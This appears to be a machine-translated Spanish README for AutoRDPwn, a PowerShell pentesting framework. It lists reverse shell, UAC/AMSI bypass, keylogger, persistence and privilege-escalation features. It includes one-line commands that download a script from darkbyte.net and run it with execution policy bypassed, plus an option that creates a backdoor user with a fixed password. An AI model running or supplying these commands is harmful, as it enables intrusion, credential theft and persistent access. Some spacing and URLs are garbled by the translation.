Powershell 4.0 o superior

Cambios

Versión 5.0

• Nuevo logotipo completamente rediseñado desde cero

• Traducción completa en 7 idiomas: es, en, fr, de, it, ru, pt

• Ejecución remota a través de un shell inverso con UAC y AMSI Bypass

• Soporte parcial de Linux (más información en la guía del usuario)

• Ejecución remota mejorada (ya no se necesita conexión a Internet en la víctima)

• Nueva sección disponible: Puertas traseras y persistencia

• Nuevo módulo disponible: Keylogger remoto

• Nueva sección disponible: Escalada de privilegios

• Nuevo módulo disponible: obtenga información del sistema operativo

• Nuevo módulo disponible: busque vulnerabilidades con Sherlock

• Nuevo módulo disponible: Aumente los privilegios con PowerUp

• Nueva sección disponible: Otros módulos

• Nuevo módulo disponible: Ejecute un script externo

* El resto de los cambios se pueden consultar en el archivo CHANGELOG

Uso

Esta aplicación se puede usar localmente, remotamente o para pivotar entre equipos

Cuando se usa de forma remota en un shell inverso, es necesario usar los siguientes parámetros:

-admin / -noadmin -> Dependiendo de los permisos que tengamos, usaremos uno u otro

-nogui -> Esto evitará cargar el menú y algunos colores, garantiza su funcionalidad

-lang -> Elegiremos nuestro idioma (inglés, español, francés, alemán, italiano, ruso o portugués)

-opción-> Al igual que con el menú, podemos elegir cómo lanzar el ataque –

sombra -> Decidiremos si queremos ver o controlar el dispositivo

remoto – crear usuario -> Este parámetro es opcional, el usuario AutoRDPwn (contraseña: AutoRDPwn) lo hará crearse en la máquina víctima

Ejecución local en una línea:

powershell -ep bypass "cd $ env: temp; iwr https://darkbyte.net/autordpwn.php -outfile AutoRDPwn.ps1 ; .\AutoRDPwn.ps1"Ejemplo de ejecución remota en una línea:

powershell -ep bypass "cd $ env: temp; iwr https://darkbyte.net/autordpwn.php -outfile AutoRDPwn.ps1 ; .\AutoRDPwn.ps1 -admin -nogui -lang English -option 4 -shadow control -createuser"La guía detallada de uso se puede encontrar en el siguiente enlace:



Screenshots

Este marco utiliza los siguientes scripts y herramientas:

• Chachi-Enumerator de Luis Vacas -> https://github.com/Hackplayers/PsCabesha-tools

• Get-System de HarmJ0y y Matt Graeber -> https: // github .com / HarmJ0y / Misc-PowerShell

• Invoke-DCOM de Steve Borosh -> https://github.com/rvrsh3ll/Misc-Powershell-Scripts

• Invoke-MetasploitPayload de Jared Haight -> https://github.com/jaredhaight / Invoke-MetasploitPayload

• Invoke-Phant0m de Halil Dalabasmaz -> https://github.com/hlldz/Invoke-Phant0m

• Invoke-PowerShellTcp deNikhil «SamratAshok» Mittal -> https://github.com/samratashok/nishang

• Invoke-TheHash de Kevin Robertson -> https://github.com/Kevin-Robertson/Invoke-TheHash

• Mimikatz de Benjamin Delpy -> https : //github.com/gentilkiwi/mimikatz

• PsExec de Mark Russinovich -> https://docs.microsoft.com/en-us/sysinternals/downloads/psexec

• RDP Wrapper de Stas’M Corp. -> https: / /github.com/stascorp/rdpwrap

• SessionGopher de Brandon Arvanaghi -> https://github.com/Arvanaghi/SessionGopher

Y muchos más, que no encajan aquí … Gracias a todos ellos y su excelente trabajo.

Contacto

Este software no ofrece ningún tipo de garantía. Su uso es exclusivo para entornos educativos y / o auditorías de seguridad con el correspondiente consentimiento del cliente. No soy responsable de su mal uso o de cualquier posible daño causado por él.

Para más información, puede contactar a través de info@darkbyte.net